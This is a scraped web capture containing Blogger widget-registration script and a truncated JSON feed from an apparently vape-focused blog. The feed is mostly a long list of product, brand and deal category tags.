_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004152654336110855_1768739653804&_=1768739653805
body_size: 47895
content:
// API callback
jQuery111004152654336110855_1768739653804({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro 